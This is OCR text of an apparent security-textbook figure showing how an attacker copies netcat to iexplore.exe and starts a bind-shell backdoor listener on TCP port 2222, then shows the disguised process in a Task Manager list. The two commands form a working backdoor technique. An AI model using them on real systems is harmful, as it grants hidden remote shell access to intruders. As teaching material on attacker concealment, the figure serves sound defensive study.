 Command Prompt - c:\iexplore.exe -l -p 2222 -e cmd.exe
C:\>copy c:\tools\netcat\nc.exe c:\iexplore.exe
1 file(s) copied.
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>c:\iexplore.exe -l -p 2222 -e cmd.exe
Attacker copies
Netcat to iexplore.exe.
Attacker creates a
Netcat backdoor listener
to run a command shell
on TCP port 2222 using
the renamed copy
of Netcat.
The backdoor
listener looks like
another copy of
iexplore.exe.
Windows Task Manager
File Options View Help
Applications Processes Performance
Image Name PID CPU CPU Time Mem Usage
evntsvc.exe 1024 00 0:00:00 64 K
Explorer.exe 908 00 0:00:39 1,748 K
ibmpmsvc.exe 340 00 0:00:00 884 K
ibmpmsvc.exe 944 00 0:00:00 776 K
iexplore.exe 400 00 0:00:00 1,296 K
iexplore.exe 1152 00 0:01:05 1,912 K
236 00 0:00:01 1,060 K
ltmsg.exe 856 00 0:00:00 920 K
mm_tray.exe 1052 00 0:00:00 1,388 K
MSTask.exe 572 00 0:00:00 1,800 K
qttask.exe 1064 00 0:00:00 3,656 K
regsvc.exe 556 00 0:00:00 812 K
RunDll32.exe 984 00 0:00:00 1,308 K
services.exe 224 00 0:00:04 4,628 K
smss.exe 152 00 0:00:00 344 K
SnagIt32.exe 696 00 0:00:14 724 K
spoolsv.exe 492 00 0:00:00 3,108 K
svchost.exe 392 00 0:00:00 2,868 K
svchost.exe 444 00 0:00:03 6,728 K
End Process
Processes: 38 CPU Usage: 2% Mem Usage: 108096K / 310728K